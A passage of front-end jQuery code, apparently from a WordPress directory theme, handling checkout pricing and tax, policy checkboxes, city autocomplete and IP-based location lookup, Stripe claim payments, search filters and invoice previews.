    var selected = "#slidemenu, #page-content, body, .navbar, .navbar-header";
    jQuery(window).on("resize", function() {
        if (jQuery(window).width() > 767 && $(".navbar-toggle").is(":hidden")) {
            jQuery(selected).removeClass("slide-active");
        }
    });

    jQuery(".lp_price_trigger_checkout input").on("click", function($) {
        var taxEnable = jQuery(this).data("taxenable");
        plantitle = jQuery(this).data("title");
        planprice = jQuery(this).data("planprice");
        taxprice = "";
        totalprice = "";
        if (taxEnable == "1") {
            taxrate = jQuery(".lp_price_trigger_checkout input").data("taxrate");
            taxprice = (taxrate / 100) * planprice;
            taxprice = taxprice.toFixed(2);
            jQuery('input[name="listings_tax_price"]').attr("value", taxprice);
            totalprice = parseFloat(planprice) + parseFloat(taxprice);
            totalprice = totalprice.toFixed(2);
            jQuery("span#lp_price_plan").text(plantitle);
            jQuery("span#lp_price_plan_price").text(planprice);
            jQuery("span#lp_tax_price").text(taxprice);
            jQuery("span#lp_price_subtotal").text(totalprice);
            jQuery("input#lp_paypal_price").val(totalprice);
            jQuery(".lp_section_inner .lp_billing_total").show(400);
        } else {
            totalprice = parseFloat(planprice);
            jQuery("span#lp_price_plan").text(plantitle);
            jQuery("span#lp_price_plan_price").text(planprice);
            jQuery("span#lp_price_subtotal").text(totalprice);
            jQuery("input#lp_paypal_price").val(totalprice);
        }
    });

    if (jQuery("form#register .check_policy").is(".termpolicy")) {
        jQuery("input#lp_usr_reg_btn").prop("disabled", true);
        jQuery(".check_policy").on("click", function() {
            if (jQuery("#check_policy").is(":checked")) {
                jQuery("input#lp_usr_reg_btn").prop("disabled", false);
            } else {
                jQuery("input#lp_usr_reg_btn").prop("disabled", true);
            }
        });
    }

    if (jQuery(".blue-section .check_policy").is(".termpolicy")) {
        jQuery("#listingsubmitBTN").prop("disabled", true);
        jQuery("#listingsubmitBTN").addClass("dissablebutton");
        jQuery(".check_policy").on("click", function() {
            if (jQuery("#policycheck").is(":checked")) {
                jQuery("#listingsubmitBTN").prop("disabled", false);
                jQuery("#listingsubmitBTN").removeClass("dissablebutton");
            } else {
                jQuery("#listingsubmitBTN").prop("disabled", true);
                jQuery("#listingsubmitBTN").addClass("dissablebutton");
            }
        });
    }
    if (jQuery(".white-section .check_policy").is(".termpolicy")) {
        jQuery("#listingsubmitBTN").prop("disabled", true);
        jQuery("#listingsubmitBTN").addClass("dissablebutton");
        jQuery(".check_policy").on("click", function() {
            if (jQuery("#policycheck").is(":checked")) {
                jQuery("#listingsubmitBTN").prop("disabled", false);
                jQuery("#listingsubmitBTN").removeClass("dissablebutton");
            } else {
                jQuery("#listingsubmitBTN").prop("disabled", true);
                jQuery("#listingsubmitBTN").addClass("dissablebutton");
            }
        });
    }
});

jQuery(window).ready(function() {
    if (jQuery(".header-container").hasClass(".lp-vedio-bg")) {
        jQuery("#lp_vedio").play();
    }
    if (jQuery("input").is(".rating-tooltip")) {
        jQuery(".rating-tooltip").rating({
            extendSymbol: function(rate) {
                jQuery(this).tooltip({
                    container: "body",
                    placement: "bottom",
                    title: "Rate " + rate,
                });
            },
        });
    }
});

jQuery(document).ready(function($) {
    if (jQuery(".lp-home-banner-contianer").is(".lp-home-banner-with-loc")) {
        var locType = jQuery(".lp_auto_loc_container h1,p.lp-app-view2-des").data(
            "locnmethod"
        );

        var currentlocationswitch = "1";
        var currentlocationswitch = jQuery("#page").data("lpcurrentloconhome");
        if (currentlocationswitch == "0") {
            locType = "locationifoff";
        }

        var apiType = jQuery("#page").data("ipapi");

        if (locType == "withip") {
            if (apiType === "ip_api") {
                jQuery.get(
                    "https://ipapi.co/json",
                    function(location) {
                        var locc = location.city;
                        if (locc == null) {} else {
                            jQuery(".lp-dyn-city").text(location.city);
                        }
                    },
                    "json"
                );
            } else {
                lpGetGpsLocName(function(lpgetcurrentcityvalue) {
                    lpgpsclocation = lpgetcurrentcityvalue;
                    jQuery(".lp-dyn-city").text(lpgpsclocation);
                });
            }
        }
    }

    if (jQuery(".lp-header-search-tagline").length != 0) {
        var locType = jQuery(
            ".lp_auto_loc_container .lp-header-search-tagline"
        ).data("locnmethod");
        var currentlocationswitch = "1";
        var currentlocationswitch = jQuery("#page").data("lpcurrentloconhome");
        if (currentlocationswitch == "0") {
            locType = "locationifoff";
        }

        var apiType = jQuery("#page").data("ipapi");

        if (locType == "withip") {
            if (apiType === "ip_api") {
                jQuery.get(
                    "https://ipapi.co/json",
                    function(location) {
                        var locc = location.city;
                        if (locc == null) {} else {
                            jQuery(".lp-dyn-city").text(location.city);
                        }
                    },
                    "json"
                );
            } else {
                lpGetGpsLocName(function(lpgetcurrentcityvalue) {
                    lpgpsclocation = lpgetcurrentcityvalue;
                    jQuery(".lp-dyn-city").text(lpgpsclocation);
                });
            }
        }
    }

    // lp-header-search-tagline
});

function hexToRGB(hexStr) {
    var col = {};
    col.r = parseInt(hexStr.substr(1, 2), 16);
    col.g = parseInt(hexStr.substr(3, 2), 16);
    col.b = parseInt(hexStr.substr(5, 2), 16);
    return col;
}

/* for recurring stripe */
jQuery(document).ready(function() {
    var plantype = "";
    var recurringtext = "";
    var recurringhtml = "";
    var $thislisting = "";
    var $thisplan = "";
    var $recurringon = "";
    $recurringon = jQuery("form#listings_checkout").data("recurring");
    if ($recurringon === "yes") {
        jQuery("#listings_checkout input[type=radio]").on("change", function($) {
            if (
                jQuery("#listings_checkout input[name=listing_id]").is(":checked") &&
                jQuery("#listings_checkout input[name=plan]").is(":checked")
            ) {
                $thislisting = jQuery(
                    "#listings_checkout input[name=listing_id]:checked"
                );
                $thisplan = jQuery("#listings_checkout input[name=plan]:checked").val();
                plantype = $thislisting.closest(".lp-user-listings").data("plantype");
                if (plantype === "Pay Per Listing") {
                    recurringtext = $thislisting
                        .closest(".lp-user-listings")
                        .data("recurringtext");
                    recurringhtml =
                        '<div class="checkbox"><input type="checkbox" id="listing-recurring-recurrsive" name="lp-recurring-option" value="yes"><label for="listing-recurring-recurrsive">' +
                        recurringtext +
                        "</label></div>";
                    if ($thisplan === "stripe") {
                        jQuery("div.lp-recurring-button-wrap").html(recurringhtml);
                    } else {
                        jQuery("div.lp-recurring-button-wrap").html("");
                    }
                } else {
                    jQuery("div.lp-recurring-button-wrap").html("");
                }
            } else {
                jQuery("div.lp-recurring-button-wrap").html("");
            }
        });
    }

    /* for dynamic location */
    if (jQuery("input#cities").length) {
        jQuery("input#cities").cityAutocomplete();
    }
    if (jQuery("input#citiess").length) {
        jQuery("input#citiess").cityAutocomplete();
    }

    if (jQuery("input#cities").length) {
        jQuery(document).on("click", "#cities", function(e) {
            jQuery("input#cities").cityAutocomplete();
        });
    }
    if (jQuery("input#citiess").length) {
        jQuery(document).on("click", "#citiess", function(e) {
            jQuery("input#citiess").cityAutocomplete();
        });
    }

    jQuery(document).on("click", "#citiess", function(e) {
        var target = e.target;
        if (!jQuery(target).is(".help")) {
            if (jQuery("input#citiess").length) {
                var isseleted = jQuery("input#citiess").data("isseleted");
                if (isseleted == false) {
                    jQuery("input#citiess").val("");
                }
            }
        }
    });

    if (jQuery("input#citiess").length) {
        jQuery("#citiess").on("input", function() {
            jQuery(this).data("isseleted", false);
        });
    }
});
/* for recurring stripe */
jQuery(document).ready(function($) {
    jQuery("#select-plan-form .select-plan-form input[name=plans-posts]").on(
        "click",
        function() {
            jQuery("a.lp_change_plan_action").hide("");
            jQuery("div.lp-action-div form").hide("");
        }
    );
});

/* for range slider */
var nearmeunit = jQuery("#lp-find-near-me").data("nearmeunit");
if (jQuery("#distance_range").length != 0) {
    jQuery("#distance_range").bootstrapSlider({
        formatter: function(value) {
            return value + " " + nearmeunit;
        },
        tooltip: "always",
    });
}

/* for show click on div radius */
jQuery("li.lp-tooltip-outer").on("click", function() {
    var $this = jQuery(this);
    jQuery(".lp-tooltip-div").removeClass("active");
    $this.find(".lp-tooltip-div").addClass("active");
});

/* for hide div on outer click to divs */
jQuery(document).mouseup(function(e) {
    var container = jQuery(".lp-tooltip-div");
    // if the target of the click isn't the container nor a descendant of the container
    if (!container.is(e.target) && container.has(e.target).length === 0) {
        jQuery(".lp-tooltip-div").removeClass("active");
    }

    var containerr = jQuery(".lp-tooltip-div-hidden");
    if (!containerr.is(e.target) && containerr.has(e.target).length === 0) {
        jQuery(".lp-tooltip-div-hidden").removeClass("active");
    }

    var foodmenucontainer = jQuery(".hotel-menu .inner-menu");
    if (
        !foodmenucontainer.is(e.target) &&
        foodmenucontainer.has(e.target).length === 0
    ) {
        jQuery(".hotel-menu").fadeOut();
    }
});

jQuery("li.lp-tooltip-outer").hover(function() {
    var $this = jQuery(this);
    jQuery(".lp-tooltip-div").removeClass("active");
    jQuery(".lp-tooltip-div-hidden").removeClass("active");
    $this.find(".lp-tooltip-div").addClass("active");
    if ($this.find("a.near-me-btn, a.near-me-btn-style-3").hasClass("active")) {
        jQuery(".lp-tooltip-div-hidden").addClass("active");
    }
});

/* for first tab auto active on listing detail page style 2 */
jQuery(document).ready(function($) {
    jQuery(".lp-detail-page-template-3 #reply-title2 ul li")
        .first()
        .addClass("active");
    jQuery(".lp-detail-page-template-3 .detail-page2-tab-content .tab-pane")
        .first()
        .addClass("active");

    /* app view search dumm loader */
    jQuery(document).on(
        "click",
        ".listing-app-view .app-view-filters .close",
        function() {
            var docHeight = jQuery(document).height();
            jQuery("body").prepend('<div id="full-overlay"></div>');
            jQuery("#full-overlay").css("height", docHeight + "px");
            jQuery("#full-overlay").addClass("content-loading");
            var timer = "";

            function lpcloseloadnow() {
                jQuery("#full-overlay").remove();
                jQuery("#full-overlay").removeClass("content-loading");
                clearTimeout(timer);
            }

            timer = setTimeout(lpcloseloadnow, 2000);
            if (jQuery("div.promoted-listings div.app-view-new-ads-slider").length) {
                jQuery("div.app-view-new-ads-slider").slick({
                    arrows: false,
                });
            }
            if (jQuery("div.promoted-listings div.app-view-new-ads-slider").length) {
                jQuery("div.app-view-new-ads-slider").slick({
                    arrows: false,
                });
            }
        }
    );

    /* multiselect for google location  */
    jQuery(document).on("click", ".city-autocomplete .help", function() {
        var $thisSelected = jQuery(this).text();
        var $thisSelecteds = $thisSelected.split(",");
        if (
            $thisSelecteds[1] == "undefined" ||
            $thisSelecteds[1] == "" ||
            $thisSelecteds[1] == null
        ) {
            $thisSelected = $thisSelecteds[0];
        } else {
            $thisSelected = $thisSelecteds[0] + "," + $thisSelecteds[1];
        }
        var $selectLocationData =
            '<div class="lpsinglelocselected ' +
            $thisSelected +
            '">' +
            $thisSelected +
            '<i class="fa fa-times lp-removethisloc"></i><input type="hidden" name="location[]" value="' +
            $thisSelected +
            '"></div>';
        jQuery($selectLocationData).appendTo(".lp-selected-locs");

        if (jQuery("div").hasClass("lp-selected-locs")) {
            jQuery("input#citiess").val("");
        }
    });

    jQuery(document).on("click", ".lp-removethisloc", function() {
        jQuery(this).closest(".lpsinglelocselected").remove();
    });

    jQuery(".top-search-form .lp-search-btn-header .lp-search-btn").on(
        "click",
        function() {
            var locvals = $.trim($("input#cities").val());
            if (locvals.length > 0) {} else {
                jQuery('input[name="lp_s_loc"]').val("");
            }
        }
    );

    /* when google location and user don't select the suggestions and hit enters */
    jQuery("input#cities").on("change", function() {
        jQuery("input[name=lp_s_loc]").val(jQuery(this).val());
    });

    jQuery(document).on("click", ".city-autocomplete .help", function() {
        //New update 2.7.0
        substrr = $(this).text();
        substrr = substrr.split(",");
        if (substrr[1] == "undefined" || substrr[1] == "" || substrr[1] == null) {
            substrr = substrr[0];
        } else {
            substrr = substrr[0] + "," + substrr[1];
        }
        //End New update 2.7.0
        jQuery("input[name=lp_s_loc]").val(substrr);
    });

    /* overlay close on cross click */
    jQuery(".md-close.widget-map-click").on("click", function(e) {
        jQuery("#full-overlay").css("height", "0px");
    });
});

function lpshowsidemap() {
    if (jQuery("#map").is(".mapSidebar")) {
        if (jQuery(".v2-map-load").length == 1) {
            jQuery("<div class='v2mapwrap'></div>").appendTo(jQuery(".v2-map-load"));
            jQuery(".v2-map-load .v2mapwrap").trigger("click");
        }
        jQuery("<div class='sidemarpInside'></div>").appendTo(
            jQuery(".sidemap-fixed")
        );
        jQuery(".sidemap-fixed .sidemarpInside").trigger("click");
    }
}

if (window.attachEvent) {
    window.attachEvent("onload", lpshowsidemap);
} else if (window.addEventListener) {
    window.addEventListener("load", lpshowsidemap, false);
} else {
    document.addEventListener("load", lpshowsidemap, false);
}

/* for 1.2.7 */
jQuery(document).ready(function($) {
    if (jQuery("form#registertmp .check_policyy").is(".termpolicy")) {
        jQuery("input#lp-template-registerbtn").prop("disabled", true);
        jQuery(".check_policyy").on("click", function() {
            if (jQuery("#check_policyy").is(":checked")) {
                jQuery("input#lp-template-registerbtn").prop("disabled", false);
            } else {
                jQuery("input#lp-template-registerbtn").prop("disabled", true);
            }
        });
    }

    jQuery(".lp-qoute-butn a#freeQuoteForm").click(function(e) {
        e.preventDefault();
        jQuery("html, body").animate({
                scrollTop: jQuery("#freeQuoteFormWrap").offset().top,
            },
            1000
        );
    });
    jQuery(".contact-right #contactMSGForm").submit(function(e) {
        var uname = jQuery(this).find("input[name=uname]").val();
        var uemail = jQuery(this).find("input[name=uemail]").val();
        var umessage = jQuery(this).find("textarea[name=umessage]").val();

        if (uname == "" || uname == null) {
            jQuery(this).find("input[name=uname]").addClass("lp-required-field");
            e.preventDefault();
        }

        if (uemail == "" || uemail == null) {
            jQuery(this).find("input[name=uemail]").addClass("lp-required-field");
            e.preventDefault();
        }

        if (lpisValidEmailAddress(uemail)) {} else {
            jQuery(this).find("input[name=uemail]").addClass("lp-required-field");
            e.preventDefault();
        }

        if (umessage == "" || umessage == null) {
            jQuery(this)
                .find("textarea[name=umessage]")
                .addClass("lp-required-field");
            e.preventDefault();
        }
    });

    jQuery("input#lp-featuredimage").change(function() {
        lp_change_curerntImgUrl(this);
    });

    /* end preview image*/

    jQuery(
        ".app-view-header .lp-search-toggle .user-menu i, .app-view-popup-style, .event-by-going-wrap .app-view-popup-style"
    ).click(function() {
        jQuery("#app-view-login-popup").fadeIn(function() {
            jQuery("#app-view-login-popup").css({
                top: "20%",
                transform: "translateY(0%)",
                //'opacity': 1,
                overflow: "visible",
            });
        });
    });
    jQuery(".style2-popup-login .md-close").click(function(e) {
        jQuery("#app-view-login-popup").fadeOut(function() {
            jQuery("#app-view-login-popup").css({
                //'opacity': 1,
                display: "none",
            });
        });
    });
});

/* preview image on listing edit change url of current image */

function lp_change_curerntImgUrl(input) {
    if (input.files && input.files[0]) {
        jQuery(".submit_new_style-outer .lp-listing-featuredimage label").css({
            "max-width": "189px",
        });
        var reader = new FileReader();

        reader.onload = function(e) {
            jQuery(".lpchangeinstantimg").attr("src", e.target.result);
            jQuery(".lpchangeinstantimg").css({
                width: "63px",
                height: "63px",
            });
        };

        reader.readAsDataURL(input.files[0]);
    }
}

jQuery(window).scroll(function() {
    //if you hard code, then use console
    //.log to determine when you want the
    //nav bar to stick.

    if (jQuery(window).scrollTop() > 790) {
        jQuery(".profile-sticky-bar").addClass("navbar-fixed");
        jQuery(".profile-sticky-bar").fadeIn(500);
    }
    if (jQuery(window).scrollTop() < 790) {
        jQuery(".profile-sticky-bar").removeClass("navbar-fixed");
        jQuery(".profile-sticky-bar").fadeOut(500);
    }
});
jQuery(document).on("click", ".stickynavbar ul li a", function(e) {
    e.preventDefault();
    var targetID = jQuery(this).attr("href");
    jQuery("html,body").animate({
            scrollTop: jQuery(targetID).offset().top - 125,
        },
        500
    );
});

/* for email address */
function lpisValidEmailAddress(emailAddress) {
    var pattern = new RegExp(
        /^(("[\w-\s]+")|([\w-]+(?:\.[\w-]+)*)|("[\w-\s]+")([\w-]+(?:\.[\w-]+)*))(@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$)|(@\[?((25[0-5]\.|2[0-4][0-9]\.|1[0-9]{2}\.|[0-9]{1,2}\.))((25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\.){2}(25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\]?$)/i
    );
    return pattern.test(emailAddress);
}

/* for 1.2.15 */
jQuery(document).ready(function() {
    jQuery("#lp_delete_accountpopup input.lp_assign_data").on(
        "click",
        function() {
            jQuery(".lp_delte_user_confirm").removeAttr("disabled");
        }
    );

    jQuery(".lp_privacy_policy_Wrap input.lpprivacycheckboxopt").on(
        "click",
        function() {
            if (jQuery(this).closest("#claimform").hasClass("lp-form-planclaim-st")) {
                var claimuserlogin = false,
                    ppolicy = false;
                if (jQuery("body").hasClass("logged-in")) {
                    claimuserlogin = true;
                }
                if (jQuery("#claimform .lpprivacycheckboxopt").length > 0) {
                    ppolicy = true;
                }
                claimformvalidation(claimuserlogin, ppolicy);
            } else {
                if (jQuery(this).is(":checked")) {
                    jQuery(this)
                        .closest("form")
                        .find("input[type=submit]")
                        .removeAttr("disabled");
                } else {
                    jQuery(this)
                        .closest("form")
                        .find("input[type=submit]")
                        .attr("disabled", "disabled");
                }
            }
        }
    );
});
/* end for 1.2.15 */

/* for version 2.0 */

jQuery(document).ready(function() {
    /* for claim submit checkout form  */
    jQuery("#claim_payment_checkout").on("submit", function(e) {
        var $this = jQuery(this);
        claimerID = $this.find("input[name=claimerID]").val();
        claimPost = $this.find("input[name=claimPost]").val();
        claimPrice = $this.find("input[name=claimPrice]").val();
        currency = $this.find("input[name=currency]").val();
        claimPrice = parseFloat(claimPrice) * 100;
        claimPrice = parseFloat(claimPrice).toFixed();
        handler.open({
            name: "For Claim",
            description: "",
            zipCode: true,
            amount: claimPrice,
            currency: currency,
        });
        e.preventDefault();
    });
});

/* FOR ADDITIONAL FILTER */
/*-------------------------------------------------------------------------------------------------*/

// More Filter Tooltip

jQuery(document).ready(function() {
    jQuery(".lp_add_more_filter a").on("mouseover", function() {
        jQuery(".lp_more_filter_tooltip_outer").css("visibility", "visible");
    });

    jQuery(".lp_add_more_filter a").on("mouseout", function() {
        jQuery(".lp_more_filter_tooltip_outer").css("visibility", "hidden");
    });
});

// More Filter Button click and over lay on map

jQuery(document).ready(function() {
    jQuery(".lp_add_more_filter a").click(function(e) {
        e.preventDefault();
        e.stopPropagation();

        jQuery(".outer_all_page_overflow").toggleClass("hide-filters");
        jQuery(".outer_all_page_overflow").css("display", "block");
        // Map over lay display block
        if (jQuery(".overlay_on_map_for_filter").is(":hidden")) {
            jQuery(".overlay_on_map_for_filter").css("display", "block");
        } else {
            jQuery(".overlay_on_map_for_filter").css("display", "none");
        }
    });

    jQuery(".outer_all_page_overflow").click(function(e) {
        //e.stopPropagation();
    });

    // Hide on click out side div
    jQuery("body").click(function() {
        //jQuery('.outer_all_page_overflow').hide();
        // Map over lay display none
        jQuery(".overlay_on_map_for_filter").css("display", "none");
    });

    jQuery("#filter_cancel_all").on("click", function() {
        jQuery(".outer_all_page_overflow").slideUp();
        jQuery(".overlay_on_map_for_filter").css("display", "none");
        // Map overlay display none
    });
});

jQuery(document).on("click", "#filter_cancel_all", function() {
    jQuery(".outer_all_page_overflow").slideUp();
    jQuery(".overlay_on_map_for_filter").css("display", "none");
    jQuery(".outer_all_page_overflow").hide(500);
    // Map overlay display none
});

/* **************************For payment checkout script******************************* */

jQuery(document).ready(function() {
    jQuery("#listings_checkout_form input[name=listing_id]").click(function() {
        if (
            jQuery("#listings_checkout_form input[name=listing_id]").is(":checked")
        ) {
            if (jQuery("#listings_checkout_form input[name=plan]").is(":checked")) {
                //both are checked
                jQuery(".lp_payment_step_next.firstStep").addClass("active");
                lp_make_checkout_step_active("firstStep");
                jQuery(".lp_payment_step_next.firstStep").prop("disabled", false);
            } else {
                jQuery(".lp-checkout-steps .firstStep").removeClass("current");
                jQuery(".lp_payment_step_next.firstStep").removeClass("active");
                jQuery(".lp_payment_step_next.firstStep").prop("disabled", true);
            }
        }
    });

    jQuery("#listings_checkout_form input[name=plan]").click(function() {
        if (jQuery("#listings_checkout_form input[name=plan]").is(":checked")) {
            jQuery("input[name=method]").val(jQuery(this).val());
            if (
                jQuery("#listings_checkout_form input[name=listing_id]").is(":checked")
            ) {
                //both are checked
                jQuery(".lp_payment_step_next.firstStep").addClass("active");
                lp_make_checkout_step_active("firstStep");
                jQuery(".lp_payment_step_next.firstStep").prop("disabled", false);
            } else {
                jQuery(".lp-checkout-steps .firstStep").removeClass("current");
                jQuery(".lp_payment_step_next.firstStep").removeClass("active");
                jQuery(".lp_payment_step_next.firstStep").prop("disabled", true);
            }
        }
    });

    // add class for change border and background color lisitng section.
    jQuery(".lp-user-listings .radio-danger").click(function() {
        $this = jQuery(this);
        jQuery(".lp-user-listings").removeClass("active-checkout-listing");
        $this.closest(".lp-user-listings").addClass("active-checkout-listing");
    });

    /* first step */
    jQuery(document).on("click", "button.firstStep", function() {
        if (jQuery(".inactive-payment-mode").length) {
            jQuery(".inactive-payment-mode").hide();
        }
        jQuery("#listings_checkout_form input[name=listing_id]")
            .not(":checked")
            .closest(".lp-user-listings")
            .css("display", "none");
        jQuery("#listings_checkout_form input[name=plan]")
            .not(":checked")
            .closest(".lp-method-wrap")
            .css("display", "none");
        lp_show_mini_subtotal();
        //update values in hidden fields
        lp_reset_mincart_checkout_form_data();
        //display block selected lisiting details.
        lp_show_recurring_switch();
        // display terms and conditions
        jQuery(".lp-new-term-style").css("display", "block");
        jQuery("button.lp_payment_step_next.secondStep").css("display", "block");
        jQuery(this).addClass("secondStep");
        jQuery(this).removeClass("firstStep");
        if (jQuery(".terms-checkbox-container input[type=checkbox]").length) {
            jQuery(".lp_payment_step_next.secondStep").prop("disabled", true);
        } else {
            lp_make_checkout_step_active("secondStep");
        }
    });

    /* checkbox of terms and conditions */
    jQuery(".terms-checkbox-container input[type=checkbox]").on(
        "click",
        function() {
            if (jQuery(this).is(":checked")) {
                jQuery(".lp_payment_step_next.secondStep").prop("disabled", false);
                lp_make_checkout_step_active("secondStep");
                var urloftermcond = jQuery(".lpcheckouttac").attr("href");
                //window.open(urloftermcond, '_blank');
            } else {
                jQuery(".lp_payment_step_next.secondStep").prop("disabled", true);
                lp_make_checkout_step_passive("secondStep");
            }
        }
    );
    /* second step */
    jQuery(document).on(
        "click",
        "button.lp_payment_step_next.secondStep",
        function() {
            jQuery(".lp-checkout-steps .firstStep").addClass("completed");
            jQuery("button.lp_payment_step_next.thirdStep").css("display", "block");
            jQuery(this).addClass("thirdStep");
            jQuery(this).removeClass("secondStep");
            $planprice = jQuery("input[name=plan_price]").val();

            if (jQuery('input[name="lp-recurring-option"]').is(":checked")) {
                jQuery(this).prop("type", "submit");
            } else {
                if (parseFloat($planprice) == 0) {
                    /* price zero or 100% discount */
                    $listings_id = jQuery("input[name=listings_id]").val();
                    lp_make_this_listing_publish_withdiscount($listings_id);
                } else {
                    jQuery(this).prop("type", "submit");
                }
            }
        }
    );

    /* third step */
    jQuery(document).on(
        "click",
        "button.lp_payment_step_next.thirdStep",
        function() {
            jQuery(".lp-checkout-steps .secondStep").addClass("completed");
        }
    );

    // script on click to open print section print specific div
    jQuery("#print-section-receipt").click(function() {
        var printContents = document.getElementById("printarea").innerHTML;
        var originalContents = document.body.innerHTML;
        document.body.innerHTML = printContents;
        window.print();
        document.body.innerHTML = originalContents;
        location.reload();
    });

    /* script for coupon switch on checkout page*/
    jQuery("input[name=lp_checkbox_coupon]").on("click", function() {
        jQuery(this).toggleClass("active");
        if (jQuery(this).hasClass("active")) {
            lp_make_couponsfields_active();
        } else {
            lp_make_couponsfields_passive();
            /* reset the minicart and checkout form data */
            lp_reset_mincart_checkout_form_data();
            jQuery("li.checkout_discount_val").remove();
        }
    });

    /* script for notification div */
    var $currHeight = jQuery(window).height();
    var $currDivHeight = jQuery(".lp_notification_wrapper").height();
    $currHeight = $currHeight - $currDivHeight;
    var $currHeight = $currHeight + "px";
    jQuery(".lp_notification_wrapper").css({
        top: $currHeight,
    });

    /* script for on resize */
    jQuery(window).resize(function() {
        var $currHeight = jQuery(window).height();
        var $currDivHeight = jQuery(".lp_notification_wrapper").height();
        $currHeight = $currHeight - $currDivHeight;
        var $currHeight = $currHeight + "px";
        jQuery(".lp_notification_wrapper").css({
            top: $currHeight,
        });
    });
    /* cancel notice */

    /* new dashborad menu */
    jQuery("#menu-toggle").click(function(e) {
        e.preventDefault();
        if (jQuery(window).width() > 767) {
            jQuery("#wrapper").toggleClass("active");
        }
    });

    jQuery("p#reply-title").on("click", function(event) {
        event.preventDefault();
        var thiss = jQuery(this);
        if (thiss.hasClass("active")) {
            jQuery(this).removeClass("active");
            jQuery(this).next("#lp-ad-click-inner").slideUp();
            jQuery(this).next("#lp-ad-click-innerm").slideUp();
        } else {
            jQuery(this).addClass("active");
            jQuery(this).next("#lp-ad-click-inner").slideDown();
            jQuery(this).next("#lp-ad-click-innerm").slideDown();
        }

        //jQuery(this).next('#rewies_form').toggleClass('open_review_form');
    });
    var TargetHeight = jQuery(".lp-inbox-outer").height();
    //jQuery('.user-recent-listings-inner .padding-0:last').height(TargetHeight+'px');
    jQuery(".user-recent-listings-inner .padding-0:first").height(
        TargetHeight + "px"
    );
    var TargetHeight = jQuery(".lp-left-panel-height").height(),
        TargetHeight = TargetHeight + 100;

    /* for header search new*/
    jQuery("#click-search-view").on("click", function() {
        $this = jQuery(this);
        jQuery(".lp-search-section-header-view").toggleClass(
            "active-section-header-view"
        );
        if (!$this.hasClass("alreadyInIt")) {
            $this.addClass("alreadyInIt");
            setTimeout(function() {
                jQuery("input#cities").cityAutocomplete();
            }, 3500);
        }
    });

    /* see more and see less activiey on user dashboard */
    jQuery("button.lp_see_more_activities").on("click", function() {
        $this = jQuery(this);
        $thisval = $this.text();
        $thisReplace = $this.data("replacetext");
        $this.toggleClass("active");
        jQuery("div.lp_hid_this_activity").slideToggle();
        $this.text($thisReplace);
        $this.data("replacetext", $thisval);
    });

    /* invoices preview */
    var foldSettings = {
        easing: "linear",
        duration: 1000,
        size: 5,
        horizFirst: false,
        /* complete: function () {
                 $(this).toggleClass("active");
                 } */
    };
    jQuery("a.lp_preview_this_invoice, .lp_right_preview_this_invoice").on(
        "click",
        function(e) {
            var $this = jQuery(this);
            $inoviceno = $this
                .closest(".lp-listing-outer-container")
                .data("inoviceno");
            $date = $this.closest(".lp-listing-outer-container").data("date");
            $amount = $this.closest(".lp-listing-outer-container").data("amount");
            $amountOnly = $this
                .closest(".lp-listing-outer-container")
                .data("orprice");
            $tax = $this.closest(".lp-listing-outer-container").data("tax");
            $method = $this.closest(".lp-listing-outer-container").data("method");
            $plan = $this.closest(".lp-listing-outer-container").data("plan");
            $duration = $this.closest(".lp-listing-outer-container").data("duration");
            $status = $this.closest(".lp-listing-outer-container").data("status");
            $listTitle = $this
                .closest(".lp-listing-outer-container")
                .data("listtitle");
            $fullAmount = $amount;
            if ($this.hasClass("lp_preview_this_invoice")) {
                jQuery("div.lp_popup_preview_invoice .lppopinvoice").text($inoviceno);
                jQuery("div.lp_popup_preview_invoice .lppopdate").text($date);
                jQuery("div.lp_popup_preview_invoice .lppopsubamount").text($amount);
                jQuery("div.lp_popup_preview_invoice .lppopamount").text($amount);
                jQuery("div.lp_popup_preview_invoice .lppoptaxprice").text($tax);
                jQuery("div.lp_popup_preview_invoice .lppopplanprice").text(
                    $amountOnly
                );
                jQuery("div.lp_popup_preview_invoice .lppoplist").text($listTitle);

                jQuery("#lpinvoiceforpdf .lppopinvoice").text($inoviceno);
                jQuery("#lpinvoiceforpdf .lppopdate").text($date);
                jQuery("#lpinvoiceforpdf .lppopamount").text($amount);
                jQuery("#lpinvoiceforpdf .lllistname").text($listTitle);

                jQuery("#lpinvoiceforpdf .lppopamountqqq").text($tax);
                jQuery("#lpinvoiceforpdf .lppopamountwww").text($fullAmount);

                if ($method == "wire") {
                    $imgSrc = jQuery("p.lp-pay-with img").data("srcwire");
                    jQuery("p.lp-pay-with img").attr("src", $imgSrc);
                } else if ($method == "stripe") {
                    $imgSrc = jQuery("p.lp-pay-with img").data("srcstripe");
                    jQuery("p.lp-pay-with img").attr("src", $imgSrc);
                } else if ($method == "paypal") {
                    $imgSrc = jQuery("p.lp-pay-with img").data("srcpaypal");
                    jQuery("p.lp-pay-with img").attr("src", $imgSrc);
                } else if ($method == "paystack") {
                    $imgSrc = jQuery("p.lp-pay-with img").data("srcpaystack");
                    jQuery("p.lp-pay-with img").attr("src", $imgSrc);
                } else if ($method == "razorpay") {
                    $imgSrc = jQuery("p.lp-pay-with img").data("srcrazorpay");
                    jQuery("p.lp-pay-with img").attr("src", $imgSrc);
                } else if ($method == "payfast") {
                    $imgSrc = jQuery("p.lp-pay-with img").data("srcpayfast");
                    jQuery("p.lp-pay-with img").attr("src", $imgSrc);
                } else if ($method == "payu") {
                    $imgSrc = jQuery("p.lp-pay-with img").data("srcpayu");
                    jQuery("p.lp-pay-with img").attr("src", $imgSrc);
                } else if ($method == "eway") {
                    $imgSrc = jQuery("p.lp-pay-with img").data("srceway");
                    jQuery("p.lp-pay-with img").attr("src", $imgSrc);
                } else if ($method == "mollie") {
                    $imgSrc = jQuery("p.lp-pay-with img").data("srcmollie");
                    jQuery("p.lp-pay-with img").attr("src", $imgSrc);
                } else if ($method == "mercadopago") {
                    $imgSrc = jQuery("p.lp-pay-with img").data("srcmercadopago");
                    jQuery("p.lp-pay-with img").attr("src", $imgSrc);
                } else if ($method == "stripe_ideal") {
                    $imgSrc = jQuery("p.lp-pay-with img").data("srcstripeideal");
                    jQuery("p.lp-pay-with img").attr("src", $imgSrc);
                } else if ($method == "flutterwave") {
                    $imgSrc = jQuery("p.lp-pay-with img").data("srcflutterwave");
                    jQuery("p.lp-pay-with img").attr("src", $imgSrc);
                } else if ($method == "mtn_momo") {
                    $imgSrc = jQuery("p.lp-pay-with img").data("srcmtn_momo");
